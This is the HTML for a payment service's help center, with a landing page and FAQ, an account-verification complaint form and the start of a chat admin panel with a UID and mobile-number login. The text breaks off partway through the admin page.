
<file: TIBA-PAY/USER PENNAL/index.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TIVRA Pay - Help Center</title>
    <link rel="stylesheet" href="style.css">
</head>
<body data-page="home">

    <!-- ===== HEADER ===== -->
    <header class="site-header">
        <div class="header-inner">
            <a href="index.html" class="brand">
                <img src="LOGO/logo.png" alt="TIVRA Pay" class="brand-logo">
                <span class="brand-name">TIVRA Pay</span>
            </a>
            <span class="header-badge">Help Center</span>
        </div>
    </header>

    <!-- ===== BANNER ===== -->
    <section class="banner">
        <img src="BANNER/photo_2026-10-02_21-46-53.jpg" alt="TIVRA Pay Help Center">
    </section>

    <!-- ===== INTRO ===== -->
    <section class="intro">
        <h1>How can we help you?</h1>
    </section>

    <!-- ===== ISSUE CARDS ===== -->
    <main class="issue-list">

        <!-- Deposit -->
        <a href="deposit.html" class="issue-card">
            <span class="icon-wrap">
                <img src="ICONS/DEPOSITE/photo_2026-10-02_21-55-02-removebg-preview.png" alt="Deposit Problem">
            </span>
            <span class="issue-text">
                <span class="issue-title">Deposit Problem</span>
                <span class="issue-desc">Money not credited, pending or failed deposit</span>
            </span>
            <svg class="chevron" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="9 18 15 12 9 6"/>
            </svg>
        </a>

        <!-- Withdrawal -->
        <a href="withdrawal.html" class="issue-card">
            <span class="icon-wrap">
                <img src="ICONS/WITHDRWAL/photo_2026-10-02_21-55-03-removebg-preview.png" alt="Withdrawal Problem">
            </span>
            <span class="issue-text">
                <span class="issue-title">Withdrawal Problem</span>
                <span class="issue-desc">Payout delayed, rejected or not received</span>
            </span>
            <svg class="chevron" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="9 18 15 12 9 6"/>
            </svg>
        </a>

        <!-- Account -->
        <a href="account.html" class="issue-card">
            <span class="icon-wrap" data-crop="account">
                <img src="ICONS/ACCOUNT-VERIFIRION/photo_2026-10-02_21-54-56-removebg-preview (1).png" alt="Account Problem">
            </span>
            <span class="issue-text">
                <span class="issue-title">Account Problem</span>
                <span class="issue-desc">Login issue, KYC update or profile change</span>
            </span>
            <svg class="chevron" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="9 18 15 12 9 6"/>
            </svg>
        </a>

    <!-- Online Chat -->
        <a href="#" class="issue-card" data-coming-soon="Online chat will be available soon.">
            <span class="icon-wrap">
                <img src="ICONS/ONLINE CHAT/photo_2026-10-03_16-47-51-removebg-preview.png" alt="Online Chat">
            </span>
            <span class="issue-text">
                <span class="issue-title">Online Chat</span>
                <span class="issue-desc">Chat live with our support team</span>
            </span>
            <svg class="chevron" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="9 18 15 12 9 6"/>
            </svg>
        </a>

    </main>

    <!-- ===== FAQ ===== -->
    <section class="faq">
        <h2 class="faq-title">Frequently Asked Questions</h2>

        <div class="faq-item">
            <button class="faq-q" aria-expanded="false">
                <span>How long does a deposit take to reflect?</span>
                <svg class="faq-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
                    <line x1="12" y1="5" x2="12" y2="19"/>
                    <line x1="5" y1="12" x2="19" y2="12"/>
                </svg>
            </button>
            <div class="faq-a">
                <p>UPI and net banking deposits usually reflect within 30 minutes. Card payments can take up to 24 hours. If it is still pending after that, please raise a deposit request.</p>
            </div>
        </div>

        <div class="faq-item">
            <button class="faq-q" aria-expanded="false">
                <span>Why is my withdrawal still pending?</span>
                <svg class="faq-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
                    <line x1="12" y1="5" x2="12" y2="19"/>
                    <line x1="5" y1="12" x2="19" y2="12"/>
                </svg>
            </button>
            <div class="faq-a">
                <p>Withdrawals are reviewed before approval, which usually takes 2 to 4 hours. A request can stay pending if your KYC is incomplete or your bank details do not match the account.</p>
            </div>
        </div>

        <div class="faq-item">
            <button class="faq-q" aria-expanded="false">
                <span>What documents do I need for KYC?</span>
                <svg class="faq-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
                    <line x1="12" y1="5" x2="12" y2="19"/>
                    <line x1="5" y1="12" x2="19" y2="12"/>
                </svg>
            </button>
            <div class="faq-a">
                <p>A valid government photo ID and a proof of address. Both photos should be clear, all four corners visible, and not older than six months.</p>
            </div>
        </div>

        <div class="faq-item">
            <button class="faq-q" aria-expanded="false">
                <span>How do I change my registered mobile number?</span>
                <svg class="faq-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
                    <line x1="12" y1="5" x2="12" y2="19"/>
                    <line x1="5" y1="12" x2="19" y2="12"/>
                </svg>
            </button>
            <div class="faq-a">
                <p>Raise an account request with the new number. Verification is completed on the number that is currently registered, so keep it active until the change is confirmed.</p>
            </div>
        </div>

        <div class="faq-item">
            <button class="faq-q" aria-expanded="false">
                <span>What details should I keep ready when raising a request?</span>
                <svg class="faq-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
                    <line x1="12" y1="5" x2="12" y2="19"/>
                    <line x1="5" y1="12" x2="19" y2="12"/>
                </svg>
            </button>
            <div class="faq-a">
                <p>Your transaction or request ID, the amount, the date and time, and the payment method used. For withdrawals, also keep your bank account number and IFSC code handy.</p>
            </div>
        </div>

    </section>

    <!-- ===== TOAST ===== -->
    <div class="toast" id="toast" hidden></div>

    <footer class="site-footer">
        <p>&copy; TIVRA Pay Support. Need urgent help? Call 1800-000-000</p>
    </footer>

    <script src="script.js"></script>

</body>
</html>
</file>

<file: TIBA-PAY/USER PENNAL/account.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Account Verification - TIVRA Pay Help Center</title>
    <link rel="stylesheet" href="style.css">
</head>
<body data-page="account">

    <header class="site-header">
        <div class="header-inner">
            <a href="index.html" class="brand">
                <img src="LOGO/logo.png" alt="TIVRA Pay" class="brand-logo">
                <span class="brand-name">TIVRA Pay</span>
            </a>
            <span class="header-badge">Help Center</span>
        </div>
    </header>

    <main class="page-wrap">

        <a href="index.html" class="back-link">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="15 18 9 12 15 6"/>
            </svg>
            All issues
        </a>

        <section class="page-hero">
            <h1>Account Verification Problem</h1>
        </section>

        <form class="support-form" id="supportForm" data-issue="Account Verification Problem" novalidate>

            <div class="field">
                <label for="fullName">User Name</label>
                <input type="text" id="fullName" placeholder="Enter your name" autocomplete="name">
                <small class="err"></small>
            </div>

            <div class="field">
                <label for="uid">Enter UID</label>
                <input type="text" id="uid" placeholder="Enter your UID" autocomplete="off" spellcheck="false">
                <small class="err"></small>
            </div>

            <div class="field">
                <label for="phone">Mobile Number</label>
                <input type="tel" id="phone" placeholder="Enter 10 digit mobile number" maxlength="10" inputmode="numeric" autocomplete="tel">
                <small class="err"></small>
            </div>

            <div class="field">
                <label for="proofImage">Upload Issue Image</label>
                <div class="upload-box" id="uploadBox">
                    <input type="file" id="proofImage" accept="image/*" hidden>
                    <div class="upload-empty" id="uploadEmpty">
                        <svg class="upload-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
                            <polyline points="17 8 12 3 7 8"/>
                            <line x1="12" y1="3" x2="12" y2="15"/>
                        </svg>
                        <span class="upload-text">Tap to upload issue image</span>
                        <span class="upload-hint">PNG or JPG, max 5 MB</span>
                    </div>
                    <div class="upload-preview" id="uploadPreview" hidden>
                        <img id="previewImg" alt="Uploaded proof preview">
                        <button type="button" class="upload-remove" id="removeImage" aria-label="Remove image">
                            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                                <line x1="18" y1="6" x2="6" y2="18"/>
                                <line x1="6" y1="6" x2="18" y2="18"/>
                            </svg>
                        </button>
                    </div>
                </div>
                <small class="err"></small>
            </div>

            <button type="submit" class="submit-btn" id="submitBtn">Submit Complaint</button>
        </form>

    </main>

    <!-- ===== LOADING OVERLAY ===== -->
    <div class="loading-overlay" id="loadingOverlay" hidden>
        <div class="loading-box">
            <div class="spinner" aria-hidden="true"><span></span><span></span><span></span></div>
            <h2>Submitting your complaint</h2>
            <p id="loadingNote">Please wait, do not close this page.</p>
            <div class="progress-track"><div class="progress-fill" id="progressFill"></div></div>
            <span class="countdown" id="countdown">5s</span>
        </div>
    </div>

    <!-- ===== SUCCESS POPUP ===== -->
    <div class="success-popup" id="successPopup" hidden>
        <div class="success-box">
            <div class="check-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="5 12 9 16 19 6"/>
                </svg>
            </div>
            <h2>Complaint Submitted</h2>
            <p id="successNote">Your complaint is submitted. Please wait 30 minutes, then your problem will be fixed.</p>
            <button class="done-btn" id="doneBtn">Close</button>
        </div>
    </div>

    <footer class="site-footer">
        <p>&copy; TIVRA Pay Support. Need urgent help? Call 1800-000-000</p>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: TIBA-PAY/USER PENNAL/admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
    <title>Admin Panel - TIVRA Pay Chat</title>
    <link rel="stylesheet" href="style.css">
</head>
<body data-page="admin" class="ms-app is-admin">

<div class="messenger" id="messenger">

    <!-- ===== CHAT LIST PANE ===== -->
    <section class="ms-pane ms-list-pane" id="listPane">
        <header class="ms-bar ms-bar-admin">
            <div class="ms-bar-title">
                <span class="ms-admin-dot"></span>
                <span>Admin Panel</span>
            </div>
            <a href="index.html" class="ms-icon-btn" aria-label="Home">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                    <polyline points="9 22 9 12 15 12 15 22"/>
                </svg>
            </a>
        </header>

        <div class="ms-search">
            <input type="search" id="chatSearch" placeholder="Search by UID, mobile, name or topic">
        </div>

        <div class="ms-list" id="chatList"></div>

        <div class="ms-empty" id="emptyState" hidden>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
                <path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"/>
            </svg>
            <p class="ms-empty-title">No chats yet</p>
            <p class="ms-empty-sub">Chats created by users on the Online Chat page will appear here.</p>
        </div>
    </section>

    <!-- ===== CONVERSATION PANE ===== -->
    <section class="ms-pane ms-chat-pane" id="chatPane" hidden>
        <header class="ms-bar ms-topbar">
            <button type="button" class="ms-icon-btn" id="backBtn" aria-label="Back">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="15 18 9 12 15 6"/>
                </svg>
            </button>

            <button type="button" class="ms-peer" id="peerBtn">
                <span class="ms-avatar" id="peerAvatar">?</span>
                <span class="ms-peer-text">
                    <span class="ms-peer-name" id="peerName">User</span>
                    <span class="ms-peer-status" id="peerStatus"></span>
                </span>
            </button>

            <button type="button" class="ms-icon-btn" id="chatMenuBtn" aria-label="Chat options">
                <svg viewBox="0 0 24 24" fill="currentColor">
                    <circle cx="12" cy="5" r="2"/>
                    <circle cx="12" cy="12" r="2"/>
                    <circle cx="12" cy="19" r="2"/>
                </svg>
            </button>
        </header>

        <div class="ms-messages" id="messages"></div>

        <div class="ms-attach-menu" id="attachMenu" hidden>
            <button type="button" class="ms-attach-item" data-attach="image">
                <span class="ms-attach-ic img">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="3" y="3" width="18" height="18" rx="3"/>
                        <circle cx="8.5" cy="8.5" r="1.5"/>
                        <polyline points="21 15 16 10 5 21"/>
                    </svg>
                </span>
                <span>Image</span>
            </button>
            <button type="button" class="ms-attach-item" data-attach="file">
                <span class="ms-attach-ic doc">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/>
                        <polyline points="14 2 14 8 20 8"/>
                        <line x1="16" y1="13" x2="8" y2="13"/>
                        <line x1="16" y1="17" x2="8" y2="17"/>
                    </svg>
                </span>
                <span>File</span>
            </button>
        </div>

        <footer class="ms-composer">
            <button type="button" class="ms-icon-btn" id="attachBtn" aria-label="Attach">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M21.44 11.05l-9.19 9.19a6 6 0 0 1-8.49-8.49l9.19-9.19a4 4 0 0 1 5.66 5.66l-9.2 9.19a2 2 0 0 1-2.83-2.83l8.49-8.48"/>
                </svg>
            </button>
            <input type="text" id="messageInput" placeholder="Type a reply" autocomplete="off">
            <button type="button" class="ms-send-btn" id="sendBtn" aria-label="Send">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="22" y1="2" x2="11" y2="13"/>
                    <polygon points="22 2 15 22 11 13 2 9 22 2"/>
                </svg>
            </button>
        </footer>

        <input type="file" id="imageInput" accept="image/*" hidden>
        <input type="file" id="fileInput" accept=".pdf,.doc,.docx,.xls,.xlsx,.txt,.zip,.csv" hidden>
    </section>

</div>

<!-- ===== ADMIN LOGIN ===== -->
<div class="modal-overlay" id="gatePopup">
    <div class="modal-box gate-box">
        <h2>Admin Login</h2>
        <p class="modal-sub">Enter your admin UID and mobile number to open the panel.</p>
        <form id="gateForm" novalidate>
            <div class="field">
                <label for="gateUid">Admin UID</label>
                <input type="text" id="gateUid" placeholder="Enter admin UID" autocomplete="off" spellcheck="false">
                <small class="err"></small>
            </div>
            <div class="field">
                <label for="gatePhone">Mobile Number</label>
                <input type="tel" id="gatePhone" placeholder="Enter 10 digit mobile number" maxlength="10" inputmode="numeric" autocomplete="tel">
                <small class="err"></small>
            </div>
            <button type="submit" class="submit-btn">Open Panel</button>
        </form>
    </div>
</div>

<!-- ===== CHAT INFO ===== -->
<div class="modal-overlay" id="infoPopup" hidden>
    <div class="modal-box">
        <div class="ms-modal-head">
            <h2>Chat Info</h2>
            <button type="button" class="icon-close" data-close="infoPopup" aria-label="Close">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                    <line x1="18" y1="6" x2="6" y2="18"/>
                    <line x1="6" y1="6" x2="18" y2="18"/>
                </svg>
            </button>
        </div>
        <div class="ms-info-hero">
            <span class="ms-avatar lg" id="infoAvatar">?</span>
            <div class="ms-info-name" id="infoName">User</div>
            <div class="ms-info-topic" id="infoTopic"></div>
        </div>
        <div class="detail-facts" id="infoFacts"></div>
        <div class="ms-info-actions">
            <button type="button" class="ms-info-btn" id="infoEditBtn">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"/>
                    <path d="M18.5 2.5a2.12 2.12 0 0 1 3 3L12 15l-4 1 1-4z"/>
                </svg>
                Edit Chat
            </button>
            <button type="button" class="ms-info-btn danger" id="infoDeleteBtn">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="3 6 5 6 21 6"/>
                    <path d="M19 6l-1 14a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2L5 6"/>
                    <path d="M10 11v6M14 11v6"/>
                </svg>
                Delete Chat
            </button>
        </div>
    </div>
</div>

<!-- ===== EDIT CHAT ===== -->
<div class="modal-overlay" id="editPopup" hidden>
    <div class="modal-box">
        <div class="ms-modal-head">
            <h2>Edit Chat</h2>
            <button type="button" class="icon-close" data-close="editPopup" aria-label="Close">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                    <line x1="18" y1="6" x2="6" y2="18"/>
                    <line x1="6" y1="6" x2="18" y2="18"/>
                </svg>
            </button>
        </div>
        <form id="editForm" novalidate>
            <div class="field">
                <label for="editName">Name</label>
                <input type="text" id="editName" placeholder="Enter name">
                <small class="err"></small>
            </div>
            <div class="field">
                <label for="editUid">UID</label>
                <input type="text" id="editUid" placeholder="Enter UID">
                <small class="err"></small>
            </div>
            <div class="field">
                <label for="editPhone">Mobile Number</label>
                <input type="tel" id="editPhone" maxlength="10" inputmode="numeric" placeholder="Enter mobile">
                <small class="err"></small>
            </div>
            <div class="field" id="editAmountField">
                <label for="editAmount">Amount</label>
                <input type="text" id="editAmount" inputmode="decimal" placeholder="Enter amount">
            </div>
            <div class="field">
                <label for="editIssue">Topic</label>
                <select id="editIssue">
                    <option>Deposit Problem</option>
                    <option>Withdrawal Problem</option>
                    <option>Account Verification Problem</option>
                    <option>General Query</option>
                </select>
            </div>
            <button type="submit" class="submit-btn">Save Changes</button>
        </form>
    </div>
</div>

<!-- ===== MESSAGE ACTIONS ===== -->
<div class="sheet-overlay" id="msgSheet" hidden>
    <div class="ms-sheet">
        <div class="ms-sheet-head" id="msgSheetHead">Message</div>
        <button type="button" class="ms-sheet-item" data-sheet="reply">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="9 17 4 12 9 7"/>
                <path d="M20 18v-2a4 4 0 0 0-4-4H4"/>
            </svg>
            Reply
        </button>
        <button type="button" class="ms-sheet-item" data-sheet="edit">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
                <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"/>
                <path d="M18.5 2.5a2.12 2.12 0 0 1 3 3L12 15l-4 1 1-4z"/>
            </svg>
            Edit
        </button>
        <button type="button" class="ms-sheet-item danger" data-sheet="delete">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="3 6 5 6 21 6"/>
                <path d="M19 6l-1 14a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2L5 6"/>
            </svg>
            Delete
        </button>
